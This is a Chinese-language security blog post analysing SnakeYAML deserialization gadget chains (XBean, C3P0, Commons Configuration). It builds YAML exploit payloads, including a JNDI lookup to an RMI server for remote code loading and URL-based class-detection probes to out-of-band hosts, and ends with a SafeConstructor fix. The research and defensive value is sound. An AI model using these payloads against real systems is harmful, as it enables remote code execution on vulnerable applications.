在 ContextUtil 的内部类 ReadOnlyBinding 里面的 getObject() 方法里面,调用了 ContextUtil.resolve()
跟进看一看 ContextUtil.resolve(),在这里第 55 行,找到了一个 Jndi 注入的注入点
- 此处就找到我们的链尾了
EXP 的分析与构造(重要)
如果按照平常的思路,EXP 该怎么写的?
应该是这样子吧:
1 | String payload = " !!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding " + |
这个 EXP 师傅们可以自行调试一下,问题在哪儿呢,是在 constructor 类的地方,抛出了异常
抛出异常的信息说:在 org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding 这里,它的构造函数里面,没有这个对应的属性,我们可以去看一下 org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding 的构造函数做了什么事
value 属性是传入到 resolve() 方法中去的,作为恶意 Reference,那为什么我们不直接修改 value 的属性呢?我们也可以写一个 EXP 来测试一下
1 | String payload = " !!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding " + |
在调试的过程中发现,会进入到 SafeConstructor 这个类
接着就会抛出异常
虽然但是,这个地方返回值是一个 Map 类型的值,不禁让我想起了 Fastjson JdbcRowSetImpl 那条 EXP 里面,用到过这种绕过姿势,所以我觉得这个地方是有潜力可挖的(埋个坑,后续分析
- 回归正题,为什么会造成这个影响呢?这其实和 value 的作用域有关
value 作用域是 final,是不可以随意修改的,连反射也无法修改它,所以这里就进入到了 SafeConstructor
那么要如何才能给 value 赋值呢?这里就用到了
BadAttributeValueExpException这个类
由于 val 这里接受的是一个 Object 类,所以我们可以把 org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding 作为 val 传入,太妙了!
我们尝试构造这么一个 EXP,把参数传进去
1 | String test3 = "!!javax.management.BadAttributeValueExpException " + |
这里的 EXP 证明我的想法是对的,加载到了 BadAttributeValueExpException
但是这里,子类加载不进来了,所以抛出了异常,原因是没有把构造函数搞全
因为要传全构造函数,所以我们这里还应该传入 Context context 以及 String name,对于 Context,我们选择传入 org.apache.xbean.naming.context.WritableContext
所以这么一条 EXP 就构造出来了,现在我们要去思考如何触发 getObject() 方法
1 | String payload = "!!javax.management.BadAttributeValueExpException " + |
其实这个 EXP 误打误撞的碰上了,我们再去看一眼 BadAttributeValueExpException 的构造函数
它调用了 toString() 方法,而 val 正是我们后面通过 Yaml 传进去的 org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding,它是没有 toString() 方法的,但是它的父类是有的,这和 Fastjson 里面也非常相似。

父类的 toString() 方法调用了 getObject() 方法,所以这条链子就成立了,太妙了
C3P0 JndiRefForwardingDataSource
- C3P0 这条链子在 C3P0 的文章里面已经有比较细致的跟过了,这里便不再赘述,放个 EXP
1 | public class C3P0JndiRefForwardingDataSourceEXP { |
C3P0 WrapperConnectionPoolDataSource
- 同样也是 C3P0 的一条链子,关于 C3P0 的链子可以看我这篇文章
EXP 如下
1 | String poc = "!!com.mchange.v2.c3p0.WrapperConnectionPoolDataSource\n" + |
二次反序列化的 payload
Apache Commons Configuration
依赖包
1 | <dependency> |
payload 如下
1 | poc = "!!org.apache.commons.configuration.ConfigurationMap [!!org.apache.commons.configuration.JNDIConfiguration [!!javax.naming.InitialContext [], \"rmi://127.0.0.1:1099/Exploit\"]]: 1"; |
这条链子是参考 Y4tacker 师傅写的,我个人觉得这条链子是由一些问题的
主要是触发的时候是利用 key 调用 hashCode() 方法所产生的利用链,还是简单说下调用链吧
在对 ConfigurationMap 调用 hashCode() 的时候实际上是执行了 java.util.AbstractMap#hashCode()
1 | public int hashCode() { |
之后会调用 org.apache.commons.configuration.ConfigurationMap.ConfigurationSet#iterator()
之后就可以配合 JNDIConfiguration 实现 Jndi 注入
1 | lookup:417, InitialContext (javax.naming) |
0x05 SnakeYaml 的探测
这一块内容 RoboTerh 师傅总结的很好
SPI 的探测链子
这其实用之前的 SPI 机制的链子就可以,我这里就不放了,说一下万一 SPI 机制被 ban 的情况下,如何绕过
使用 Key 调用 hashCode 方法探测
EXP 如下
1 | String payload = "{!!java.net.URL [\"http://ra5zf8uv32z5jnfyy18c1yiwfnle93.oastify.com/\"]: 1}"; |

我们根据urldns链可以知道key会进行hashCode方法的调用,之后进行urldns的解析
SnakeYaml在进行map的处理的时候将会对key进行hashCode处理,所以我们尝试map的格式
1 | HashMap hashMap = new HashMap(); |
所以我们就可以按照这种使用{ }包裹的形式构造map,然后将指定的URL置于key位置
探测内部类
1 | String poc = "{!!java.util.Map {}: 0,!!java.net.URL [\"http://tcbua9.ceye.io/\"]: 1}"; |
在前面加上需要探测的类,在反序列化的过程中如果没有报错,说明反序列化成功了的,进而存在该类
这里创建对象的时候使用的是{}这种代表的是无参构造,所以需要存在有无参构造函数,不然需要使用[]进行复制构造
0x06 SnakeYaml 漏洞的修复
SnakeYaml 官方并没有把这一种现象作为漏洞看待,所以它的修复方法是这样的
加入 new SafeConstructor() 类进行过滤,这个类的相关作用在手写 XBean EXP 的时候也遇上过,我们现在把它拿到实战上面来
1 | public class main { |
再次进行反序列化会抛异常。

再者就是拒绝不安全的反序列化操作,反序列化数据前需要经过校验或拒绝反序列化数据可控。不过这样的修洞就是大修了
0x07 小结
- 在这一篇文章里的小结倒是想多说一点哈哈
自己算是第一次独立分析反序列化的深层次代码,收获到了很多东西,在其他师傅没有对应的文章讲述逻辑的情况下,自己把代码看懂了,算是给了自己不少的鼓励和信心。
在 XBean EXP 那里一度的理解比较挣扎,好在后面是搞懂了,并且手写了 EXP,从 0 - 0.1 吧,实际上还发现了 NamingManger 这里也是存在安全隐患的,但是没有深入去挖,这里也是让自己 mark 一下,寻找存在的可用 Gadget。
包括在上面的 SafeConstructor 类里面做的过滤手段,返回值是一个 Map 类,和 Fastjson 的 1.2.67 版本提出的利用方式有异曲同工之妙,这里也给自己 mark 一下。
当然,其实 SnakeYaml 本身的利用范围就比较有限,如果我 SnakeYaml 的 Gadget 可用,那么在 Fastjson 当中,这条 Gadget 也一定是可用的。
0x08 参考资料
https://www.freebuf.com/vuls/343387.html
https://y4tacker.github.io/2022/02/08/year/2022/2/SnakeYAML%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%8F%8A%E5%8F%AF%E5%88%A9%E7%94%A8Gadget%E5%88%86%E6%9E%90
- 本文标题:Java反序列化之 SnakeYaml 链
- 创建时间:2022-10-16 14:56:52
- 本文链接:2022/10/16/Java反序列化之-SnakeYaml-链/
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!